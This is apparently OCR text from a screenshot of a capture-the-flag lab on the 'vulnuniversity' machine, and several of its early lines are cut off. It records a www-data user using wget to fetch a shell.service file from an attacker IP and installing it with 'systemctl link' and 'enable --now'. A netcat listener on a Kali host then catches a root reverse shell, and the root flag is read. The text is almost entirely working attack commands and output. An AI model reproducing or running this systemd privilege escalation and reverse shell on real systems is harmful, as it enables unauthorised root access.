 wget http://10.11
--2024-11-16 07:17
Connecting to 10.1
www-data@vulnunive
wget http://10.11.
--2024-11-16 07:18
Connecting to 10.1
HTTP request sent,
Length: 163
Saving to: 'shell.
shell.service
2024-11-16 07:18:3
www-data@vulnunive
ls
shell.service
systemd-private-fa
www-data@vulnunive
cp shell.service /
www-data@vulnunive
cd /dev/shm
www-data@vulnunive
ls
shell.service
squid-cf__metadata
www-data@vulnunive
systemctl link she
Failed to execute operation: Invalid argument
www-data@vulnuniversity:/dev/shm$ systemctl link shell.service
systemctl link shell.service
Failed to execute operation: Invalid argument
www-data@vulnuniversity:/dev/shm$ ls
ls
shell.service squid-cf__queues.shm
squid-cf__metadata.shm squid-cf__readers.shm
www-data@vulnuniversity:/dev/shm$ systemctl link /dev/shm/shell.service
systemctl link /dev/shm/shell.service
Created symlink from /etc/systemd/system/shell.service to /dev/shm/shell.service.
www-data@vulnuniversity:/dev/shm$ systemctl enable --now /dev/shm/shell.service
<v/shm$ systemctl enable --now /dev/shm/shell.service
Created symlink from /etc/systemd/system/multi-user.target.wants/shell.service to /dev/shm/shell.service.
root@kali: /home/w3nx1z1
文件 动作 编辑 查看 帮助
┌──(w3nx1z1㉿kali)-[~]
└─$ sudo su
[sudo] w3nx1z1 的密码：
┌──(root㉿kali)-[/home/w3nx1z1]
└─# systemctl start apache2.service
┌──(root㉿kali)-[/home/w3nx1z1]
└─# nc -lvvp 1234
listening on [any] 1234 ...
10.10.40.101: inverse host lookup failed: Unknown host
connect to [10.11.114.143] from (UNKNOWN) [10.10.40.101] 44836
bash: cannot set terminal process group (13095): Inappropriate ioctl for devi
ce
bash: no job control in this shell
root@vulnuniversity:/# ls /root
ls /root
root.txt
root@vulnuniversity:/# cat /root/root.txt
cat /root/root.txt
a58ff8579f0a9270368d33a9966c7fd5
root@vulnuniversity:/#